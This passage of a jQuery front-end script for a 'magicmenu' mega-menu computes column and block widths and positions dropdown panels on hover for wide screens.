				var right 	 	= parseFloat($options.right_proportions);
				if(isNaN(left)) left = 0; if(isNaN(right)) right = 0;
				var custom 		= left + right;
				var proportions = cat + left + right;
				var cat_width	= Math.floor(100*cat/proportions);
				var temp 		= 100/columns;
				var col_width 	= (temp+Math.floor(temp))/2; // approximately down
				var left_width	= 100*left/proportions;
				var right_width	= 100*right/proportions;
				var $childtop  	= $('.child-top', $(this));
				var $block_left = $('.mega-block-left', $(this));
					$block_left.width(left_width + '%');
				var $block_right = $('.mega-block-right', $(this));
					$block_right.width(right_width + '%');
					$cat_mega.width(cat_width + '%');
				var wcolumns  = wchil*columns;
					if(custom){
						var wTopMega = wcolumns + (left_width*wcolumns)/cat_width + (right_width*wcolumns)/cat_width
						if(wTopMega > maxW) wTopMega = maxW;
						$('.content-mega-horizontal',$(this)).width(wTopMega);
					} else {
						if(wcolumns > maxW)	wcolumns = Math.floor(maxW / wchil)*wchil;
						$('.content-mega-horizontal',$(this)).width(wcolumns);	
					} 
					$children.each(function(idx) {
						if(idx % columns ==0 && idx != 0)   $(this).css("clear", "both");
					});
			} else {
				var wcolumns 	= wchil*columns;
				if(wcolumns > maxW)	wcolumns = Math.floor(maxW / wchil)*wchil;
				$('.content-mega-horizontal',$(this)).width(wcolumns);	
			}

		});

		function setReponsive($window){
			if (767 <= $window){
				jQuery('.nav-mobile').hide();
				var $navtop = $('.level0', $content);
			    $navtop.hover(function(){
			    	var wrapper 		= $('.container');
			       	var postionWrapper 	= wrapper.offset();
			       	var wWrapper 		= wrapper.width();  	/*include padding border*/
			       	var wMega   		= $('.level-top-mega', this).outerWidth(); /*include padding + margin + border*/
			       	var actualWidth 	= $('.level-top-mega', this).width(); 		/*no padding, margin, border*/
			       	var extWidth      	= wMega - actualWidth;
			       	var postionMega 	= $(this).offset();
			       	var margin_top 		= 10; // set in config
			       	var xTop 			= postionMega.top  - postionWrapper.top + margin_top;
			       	var xLeft 			= wWrapper - wMega - (wWrapper - wrapper.width())/2;
			       	var xLeft2 			= postionMega.left - postionWrapper.left;
			       	if(xLeft > xLeft2) xLeft = xLeft2;
			       	var topMega = $(this).find('.level-top-mega');
			       	if(topMega.length){
			       		// topMega.css('top',xTop);
			       		topMega.css('left',xLeft);
			       		$(this).addClass('over');
			       	}
			    },function(){
			       $(this).removeClass('over');
			    })
			}
		}

	})('.magicmenu');

});

